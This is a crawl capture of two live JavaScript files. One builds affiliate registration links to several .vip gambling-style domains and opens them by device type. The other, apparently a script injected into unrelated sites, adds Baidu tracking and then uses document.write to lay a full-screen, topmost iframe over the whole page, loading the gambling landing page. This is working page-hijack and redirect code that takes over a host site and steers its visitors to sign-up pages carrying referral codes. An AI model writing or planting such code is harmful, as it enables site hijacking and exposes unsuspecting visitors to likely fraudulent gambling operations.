

--- FILE ---
content_type: application/javascript
request_url: https://abc.facai68688.com/link1.js
body_size: 456
content:
var input_ky = '          https://www.tpauq4.vip:9162        '.trim();

var input_jy = '          https://www.toct53.vip:8001        '.trim();

var input_ayx = '         https://www.yy6t1h.vip:9010        '.trim();


var link = {
    kaiyunH5: input_ky + '/entry/register85586/?i_code=24527541',
    kaiyunApp: input_ky + '/?i_code=24527541',

    JYH5: input_jy + '/entry/register85586/?i_code=28692241',
    JYApp: input_jy + '/?i_code=28692241',

    AYXH5: input_ayx + '/entry/register85586/?i_code=5124619',
    AYXApp: input_ayx + '/?i_code=5124619',
};




function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();



function register(key) {
    if (key === 'kaiyun') {
        window.open(device == 'pc' ? (link.kaiyunApp) : (link.kaiyunH5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } if (key === 'kaiyun2') {
        window.open(device == 'pc' ? (link.kaiyun2PC) : (link.kaiyun2H5) )
        // window.location.href = device == 'pc' ? link.kaiyunPc : link.kaiyunH5;
   } 
   if (key === 'AYX') {
        window.open(device == 'pc' ? (link.AYXApp) : (link.AYXH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'AYX2') {
        window.open(device == 'pc' ? (link.AYX2PC) : (link.AYX2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }
   
   if (key === 'JY') {
        window.open(device == 'pc' ? (link.JYApp) : (link.JYH5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   } if (key === 'JY2') {
        window.open(device == 'pc' ? (link.JY2PC) : (link.JY2H5) )
        // window.location.href = device == 'pc' ? link.AYXPc : link.AYXH5;
   }

    else {
        window.open (link[key])
        // window.location.href = link[key]
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.01111213.com/quanzhan.js
body_size: 759
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8672aaca2b6e5bf54738776d4b79be32"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'https://abc.facai68688.com/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);